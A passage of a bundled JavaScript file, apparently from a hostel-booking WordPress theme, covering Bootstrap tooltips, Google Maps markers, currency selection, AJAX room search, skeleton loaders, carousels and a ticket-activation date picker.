            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      }
    }, {
      key: "hide",
      value: function hide(callback) {
        var _this2 = this;
        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);
        var complete = function complete() {
          if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }
          _this2._cleanTipClass();
          _this2.element.removeAttribute('aria-describedby');
          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }
          if (callback) {
            callback();
          }
        };
        $(this.element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_SHOW$6);

        // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }
        this._activeTrigger[TRIGGER_CLICK] = false;
        this._activeTrigger[TRIGGER_FOCUS] = false;
        this._activeTrigger[TRIGGER_HOVER] = false;
        if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
        this._hoverState = '';
      }
    }, {
      key: "update",
      value: function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Protected
    }, {
      key: "isWithContent",
      value: function isWithContent() {
        return Boolean(this.getTitle());
      }
    }, {
      key: "addAttachmentClass",
      value: function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      }
    }, {
      key: "getTipElement",
      value: function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      }
    }, {
      key: "setContent",
      value: function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(CLASS_NAME_FADE$4 + " " + CLASS_NAME_SHOW$6);
      }
    }, {
      key: "setElementContent",
      value: function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }
          return;
        }
        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }
          $element.html(content);
        } else {
          $element.text(content);
        }
      }
    }, {
      key: "getTitle",
      value: function getTitle() {
        var title = this.element.getAttribute('data-original-title');
        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }
        return title;
      }

      // Private
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig(attachment) {
        var _this3 = this;
        var defaultBsConfig = {
          placement: attachment,
          modifiers: {
            offset: this._getOffset(),
            flip: {
              behavior: this.config.fallbackPlacement
            },
            arrow: {
              element: SELECTOR_ARROW
            },
            preventOverflow: {
              boundariesElement: this.config.boundary
            }
          },
          onCreate: function onCreate(data) {
            if (data.originalPlacement !== data.placement) {
              _this3._handlePopperPlacementChange(data);
            }
          },
          onUpdate: function onUpdate(data) {
            return _this3._handlePopperPlacementChange(data);
          }
        };
        return _objectSpread2(_objectSpread2({}, defaultBsConfig), this.config.popperConfig);
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this4 = this;
        var offset = {};
        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this4.config.offset(data.offsets, _this4.element));
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }
        return offset;
      }
    }, {
      key: "_getContainer",
      value: function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }
        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }
        return $(document).find(this.config.container);
      }
    }, {
      key: "_getAttachment",
      value: function _getAttachment(placement) {
        return AttachmentMap[placement.toUpperCase()];
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this5 = this;
        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
              return _this5.toggle(event);
            });
          } else if (trigger !== TRIGGER_MANUAL) {
            var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
            var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
            $(_this5.element).on(eventIn, _this5.config.selector, function (event) {
              return _this5._enter(event);
            }).on(eventOut, _this5.config.selector, function (event) {
              return _this5._leave(event);
            });
          }
        });
        this._hideModalHandler = function () {
          if (_this5.element) {
            _this5.hide();
          }
        };
        $(this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);
        if (this.config.selector) {
          this.config = _objectSpread2(_objectSpread2({}, this.config), {}, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      }
    }, {
      key: "_fixTitle",
      value: function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');
        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      }
    }, {
      key: "_enter",
      value: function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
        }
        if ($(context.getTipElement()).hasClass(CLASS_NAME_SHOW$6) || context._hoverState === HOVER_STATE_SHOW) {
          context._hoverState = HOVER_STATE_SHOW;
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_SHOW;
        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      }
    }, {
      key: "_leave",
      value: function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
        }
        if (context._isWithActiveTrigger()) {
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_OUT;
        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      }
    }, {
      key: "_isWithActiveTrigger",
      value: function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }
        return false;
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), dataAttributes), typeof config === 'object' && config ? config : {});
        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }
        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }
        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }
        Util.typeCheckConfig(NAME$7, config, this.constructor.DefaultType);
        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }
        return config;
      }
    }, {
      key: "_getDelegateConfig",
      value: function _getDelegateConfig() {
        var config = {};
        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }
        return config;
      }
    }, {
      key: "_cleanTipClass",
      value: function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);
        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      }
    }, {
      key: "_handlePopperPlacementChange",
      value: function _handlePopperPlacementChange(popperData) {
        this.tip = popperData.instance.popper;
        this._cleanTipClass();
        this.addAttachmentClass(this._getAttachment(popperData.placement));
      }
    }, {
      key: "_fixTransition",
      value: function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;
        if (tip.getAttribute('x-placement') !== null) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_FADE$4);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$7;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$4;
      }
    }, {
      key: "NAME",
      get: function get() {
        return NAME$7;
      }
    }, {
      key: "DATA_KEY",
      get: function get() {
        return DATA_KEY$7;
      }
    }, {
      key: "Event",
      get: function get() {
        return Event;
      }
    }, {
      key: "EVENT_KEY",
      get: function get() {
        return EVENT_KEY$7;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$4;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$7);
          var _config = typeof config === 'object' && config;
          if (!data && /dispose|hide/.test(config)) {
            return;
          }
          if (!data) {
            data = new Tooltip(this, _config);
            $element.data(DATA_KEY$7, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tooltip;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$7] = Tooltip._jQueryInterface;
  $.fn[NAME$7].Constructor = Tooltip;
  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Tooltip._jQueryInterface;
  };

  (function ($) {
    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap($el) {
      // Find marker elements within map.
      var $markers = $el.find('.marker');

      // Create gerenic map.
      var mapArgs = {
        zoom: $el.data('zoom') || 12,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: [{
          "stylers": [{
            "visibility": "on"
          }, {
            "saturation": -100
          }, {
            "gamma": 0.54
          }]
        }, {
          "featureType": "road",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "water",
          "stylers": [{
            "color": "#4d4946"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "road.local",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "water",
          "elementType": "labels.text.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "transit.line",
          "elementType": "geometry",
          "stylers": [{
            "gamma": 0.48
          }]
        }, {
          "featureType": "transit.station",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.stroke",
          "stylers": [{
            "gamma": 7.18
          }]
        }]
      };
      var map = new google.maps.Map($el[0], mapArgs);

      // Add markers.
      map.markers = [];
      $markers.each(function () {
        initMarker($(this), map);
      });

      // Center map based on markers.
      centerMap(map);

      // Return map instance.
      return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @param   object The map instance.
     * @return  object The marker instance.
     */
    var infoWindows = [];
    function initMarker($marker, map) {
      var markers = new Array();

      // Get position from marker.
      var lat = $marker.data('lat');
      var lng = $marker.data('lng');
      var position = $marker.data('pos');
      var latLng = {
        lat: parseFloat(lat),
        lng: parseFloat(lng)
      };

      // Create marker instance.
      var image = "/wp-content/themes/madmonkey-tickets/assets/images/map-marker.png";
      var marker = new google.maps.Marker({
        position: latLng,
        map: map,
        icon: image
      });

      // Append to reference for later use.
      map.markers.push(marker);

      // If marker contains HTML, add it to an infoWindow.
      if ($marker.html()) {
        // Create info window.
        var infowindow = new google.maps.InfoWindow({
          content: $marker.html()
        });
        infoWindows.push(infowindow);

        // Show info window when marker is clicked.
        google.maps.event.addListener(marker, 'click', function () {
          //close all
          for (var i = 0; i < infoWindows.length; i++) {
            infoWindows[i].close();
            markers.push(marker);
          }
          infowindow.open(map, marker);
          $("li#trigger" + position).trigger('click');
        });
        google.maps.event.addListener(map, 'click', function () {
          infowindow.close();
        });
      }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap(map) {
      // Create map boundaries from all map markers.
      var bounds = new google.maps.LatLngBounds();
      map.markers.forEach(function (marker) {
        bounds.extend({
          lat: marker.position.lat(),
          lng: marker.position.lng()
        });
      });

      // Case: Single marker.
      if (map.markers.length == 1) {
        map.setCenter(bounds.getCenter());

        // Case: Multiple markers.
      } else {
        map.fitBounds(bounds);
      }
    }

    // Render maps on page load.
    $(window).on('load', function () {
      $('.acf-map').each(function () {
        var map = initMap($(this));
      });
    });
  })(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var url = window.location.origin;
      console.log(url);
      if ($('.currency-exchange').hasClass('is-dark')) {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100-white.png";
      } else {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100.png";
      }
      var $state = $('<span><img class="img-flag" width="26" height="26" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    currency();
    $(document).on('change', ".checkout .currency", function () {
      var cymcurren = $(this).val();
      wp.ajax.post({
        action: 'currency_update_checkout',
        cymcurren: cymcurren
      }).done(function (response) {
        jQuery('body').trigger('update_checkout');
      });
    });

    // To Do: Temporary Currency Converter
    /*$(document).on('change', ".long-passes-currency .currency", function () {
      var cymcurren = $(this).val();
      window.location.href = cymcurren;
    });*/

    $(document).on('change', "#destination", function () {     
      var category = $('#mlist-country option:selected').val();
      var city = $(".destination-select option:selected").val();

      if (city == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }  
    });  

    $(document).on('change', ".mmkbooking-archive .currency", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      var cymcurren = $(this).val();
      $('#promo-rate .counter').val(0); 
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }

     /* if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
       // win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode,
        cymcurren: cymcurren
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    function custom_select() {
      var $custom_selection = $('.customer-select');
      var $parent_selection = $('.custom-select-holder');
      $custom_selection.select2({
        minimumResultsForSearch: -1,
        width: '100%',
        dropdownParent: $parent_selection
      });
    }
    custom_select();
  })(jQuery);

  jQuery(function ($) {
    // Cart Skeleton Loading
    var skeleton_cart_loading = ["\n    <div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book policy-terms\">\n        <span class=\"skeleton w-100 mr-0\"></span>\n      </p>\n    </div>", "<div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p>\n    </div>"];

    // Show Cart Skeleton Loading
    $.fn.show_cart_skeleton = function () {
      if ($('.item-book.policy-terms').length == 0) {
        $(skeleton_cart_loading[0]).insertAfter('#cart-information .item-book:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      } else {
        $(skeleton_cart_loading[1]).insertBefore('#cart-information .item-book.policy-terms:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_cart_skeleton = function () {
      $(skeleton_cart_loading).remove();
      $('.cart-information > .promo, .cart-information > .total, .cart-information > .policy-terms').removeClass('d-none');
    };

    // Room Skeleton Loading
    var room_skeleton = "\n  <div class=\"room skeleton-rooms\">\n    <div class=\"item room-img skeleton-img\"></div>\n    <div class=\"item room-content\">\n      <div class=\"about\">\n        <span class=\"w-60 sk-loading\"></span>\n        <span class=\"w-40 sk-loading\"></span>\n        <span class=\"w-80 mt-4 sk-loading\"></span>\n        <span class=\"w-90 sk-loading\"></span>\n        <span class=\"w-50 sk-loading\"></span>\n      </div>\n      <div class=\"room-bottom\">\n        <span class=\"w-10 mr-2 sk-loading\"></span>\n        <span class=\"w-8 sk-loading\"></span>\n      </div>\n    </div>\n  </div>";

    // Show Room Skeleton Loading
    $.fn.show_room_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('.room-type ~ .room').remove();
        for (var i = 0; i < 4; i++) {
          $(room_skeleton).insertAfter('.room-type');
        }
      } else {
        var clonedSkeletons = '';
        for (var i = 0; i < 4; i++) {
          clonedSkeletons += room_skeleton;
        }
        $('#rooms > .text-center').remove();
        $('.cart-information').show();
        $('#rooms').append('<div class="left mt-4">' + shoppingcart_skeleton + '</div><div class="right">' + clonedSkeletons + '</div>');
        $('.no-result-right').remove();
        $('.no-result-left').remove();
      }
    };

    // Hide Room Skeleton Loading
    $.fn.hide_room_skeleton = function () {
      $(room_skeleton).remove();
    };

    //Cart Skeleton Loading
    var shoppingcart_skeleton = "\n  <div class=\"cart-information sticky-cart skeleton-cart cart-skeleton\">\n    <div class=\"head\">\n      <h2 class=\"destination w-60 sk-loading dark\"></h2>\n      <span class=\"w-50 sk-loading dark\"></span>\n      <span class=\"sk-loading dark circle\"></span>\n    </div>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-8 sk-loading\"></span>\n      <span class=\"w-10 sk-loading\"></span>\n    </p>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-10 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book text-right justify-content-between total p-2\">\n      <span class=\"w-30 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book policy-terms p-2\">\n      <span class=\"w-100 sk-loading\"></span>\n    </p>\n    <div class=\"tail pt-4 pb-4\"><span class=\"w-60 lg sk-loading dark m-auto\"></span></div>\n  </div>";

    // Show Cart Skeleton Loading
    $.fn.show_shoppingcart_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('#cart-information').hide();
        $(shoppingcart_skeleton).insertAfter('.currency-exchange');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_shoppingcart_skeleton = function () {
      $('.cart-information').show();
      $(shoppingcart_skeleton).remove();
    };

    // Promo Skeleton Loading
    var promo_loading = "\n    <span class=\"skk-loading\"></span>\n    <span class=\"skk-loading\"></span>";

    // Show Promo Skeleton                        
    $.fn.show_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.addClass('loading');
      _this.append(promo_loading);
    };

    // Hide Promo Skeleton
    $.fn.hide_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.removeClass('loading');
      _this.find('.skk-loading').remove();
    };

    // Card Skeleton Loading
    var card_skeleton = "\n    <div class=\"col-6 col-lg-4 cards card-skeleton\">\n      <div class=\"card card-rounded\">\n        <div class=\"card-img skeleton-img\"></div>\n        <div class=\"card-body\">\n          <span class=\"w-90 mt-1 mb-1 sk-loading\"></span>\n          <span class=\" w-70 mt-1 mb-1 sk-loading\"></span>\n          <div class=\"card-body-flex justify-content-between\">\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n          </div>\n        </div>\n      </div>\n    </div>";

    // Show Card Skeleton Loading
    $.fn.show_card_skeleton = function () {
      $('.experiences-list .cards').remove();
      for (var i = 0; i < 6; i++) {
        $('.experiences-list .card-list').prepend(card_skeleton);
      }
    };

    // Hide Card Skeleton Loading
    $.fn.hide_card_skeleton = function () {
      $('.experiences-list .cards.card-skeleton').remove();
    };
  });

  jQuery(function ($) {
    $.fn.swipeBooking = function () {
      var swipers2 = document.querySelectorAll('.swiper-holder-2');
      swipers2.forEach(function (slides) {
        var swipe = slides.querySelector('.swiper');
        var perviewSm = swipe.getAttribute('data-sm-perview');
        var perviewMd = swipe.getAttribute('data-md-perview');
        var perviewLg = swipe.getAttribute('data-lg-perview');
        var loop = swipe.getAttribute('data-loop');
        var gap = swipe.getAttribute('data-gap');
        var height = swipe.getAttribute('data-autoheight');
        var pagination = slides.querySelector('.swiper-pagination');
        var effect = swipe.getAttribute('data-effect');
        var delay = swipe.getAttribute('data-delay');
        var autoplay = swipe.getAttribute('data-autoplay');
        var next = slides.querySelector('.swiper-button-next');
        var prev = slides.querySelector('.swiper-button-prev');
        var swipe_slide = swipe.querySelectorAll('.swiper-slide');
        var new_loop = JSON.parse(loop);
        var new_gap = parseFloat(gap);
        var new_height = JSON.parse(height);
        var new_autoplay = JSON.parse(autoplay);
        swipe = new Swiper(swipe, {
          spaceBetween: new_gap,
          slidesPerView: perviewSm,
          effect: effect,
          centeredSlides: true,
          speed: 500,
          loop: new_loop,
          autoHeight: new_height,
          autoplay: {
            enabled: new_autoplay,
            delay: delay,
            disableOnInteraction: false,
            pauseOnMouseEnter: false
          },
          pagination: {
            el: pagination,
            clickable: true
          },
          navigation: {
            nextEl: next,
            prevEl: prev
          },
          breakpoints: {
            560: {
              slidesPerView: perviewSm
            },
            576: {
              slidesPerView: perviewMd
            },
            1024: {
              slidesPerView: perviewLg
            }
          },
          on: {
            beforeInit: function beforeInit() {
              var swipe_slide = this.el.querySelectorAll('.swiper-slide');
              var destination_swiper = document.querySelector('.destination-cards');
              if (destination_swiper) {
                this.params.loop = swipe_slide.length > 2;
                this.params.autoplay.enabled = swipe_slide.length > 2;
                this.params.centeredSlides = swipe_slide.length > 2;
              }
              if (swipe_slide.length < 3) {
                swipe.classList.add('no-blur');
                this.el.classList.add('swiper-no-swiping');
              } else {
                slides.querySelector('.swiper').classList.add('blur');
              }
            }
          }
        });
        if (swipe_slide.length < perviewSm) {
          slides.querySelector('.swiper').classList.add('swiper-no-swiping');
          var buttons = slides.querySelectorAll('.swiper-button-icon');
          buttons.forEach(function (button) {
            button.classList.add('swiper-button-hidden');
          });
        }
      });
    };
  });

  (function ($) {
    $('#ticket-info-popup').on('hidden.bs.modal', function () {
      location.reload();
    });
    if ($('#checkin-golden').length) {
      $('#activate-ticket').attr('disabled', true);
    }
    $("#checkin-golden").datepicker({
      dateFormat: 'MM d, yy',
      altField: "#check-in-alter",
      altFormat: "yy-mm-dd",
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      onSelect: function onSelect(selected, evnt) {
        var checkin = $("#check-in-alter").val();
        var days = $("#days").val();
        if (days == 14) {
          var add_days = 14;
        } else if (days == 30) {
          var add_days = 30;
        } else if (days == 60) {
          var add_days = 60;
        } else if (days == 90) {
          var add_days = 90;
        } else if (days == 15) {
          var add_days = 15;
        }
        var readableD = new Date(checkin);
        var golden_ticket = new Date(new Date(checkin).setDate(new Date(checkin).getDate() + add_days));
        $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', golden_ticket));
        $('#checkin-golden').val(readableD.toDateString().split(' ').slice(1).join(' ') + " - " + golden_ticket.toDateString().split(' ').slice(1).join(' '));

        // $("p#notice-mssg").text("Your ticket will activate on "+readableD.toDateString()+" and end on "+golden_ticket.toDateString());

        $('#error-mssg').hide();
        $("#activate-ticket").removeAttr('disabled');
      }
    });
    $("#activate-ticket").click(function () {
      var checkin = $("#check-in-alter").val();
      var checkout = $("#check-out-alter").val();
      var days = $("#days").val();
      var id = $("#ticketid").val();
      var index = $("#index").val();
      var product = $("#product").val();
      var productid = $("#productid").val();
      if (checkin == '') {
        $('#error-mssg').show();
        return false;
      }
      $("#activate-ticket").hide();
      wp.ajax.post({
        action: 'activate_ticket',
        checkin: checkin,
        checkout: checkout,
        days: days,
        id: id,
        index: index,
        product: product,
        productid: productid
      }).done(function (response) {
        $('.modal-header h2').hide();
        $('#activate-golden-ticket').html(response);
      });
    });
